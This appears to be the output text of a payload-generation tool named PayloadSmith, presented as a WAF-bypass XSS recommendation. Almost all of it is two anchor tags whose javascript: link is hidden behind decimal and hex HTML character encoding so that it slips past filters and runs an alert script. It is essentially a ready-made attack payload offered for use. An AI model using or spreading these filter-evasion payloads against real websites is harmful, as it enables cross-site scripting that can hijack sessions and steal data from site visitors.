 PayloadSmith
Waf bypass XSS URL Base64
Select bypass mode: Decimal HTML Character bypass
XSS Recommendation :
Decimal HTML Character bypass
<a
href="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&#108&
#101&#114&#116&#40&#39&#80&#97&#121&#108&#111&#97&#100&#83&#109&#1
05&#116&#104&#39&#41">PayloadSmith</a>
<a
href="&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x
6C&#x65&#x72&#x74&#x28&#x27&#x50&#x61&#x79&#x6C&#x6F&#x61&#x64&#x53&
#x6D&#x69&#x74&#x68&#x27&#x29">PayloadSmith</a>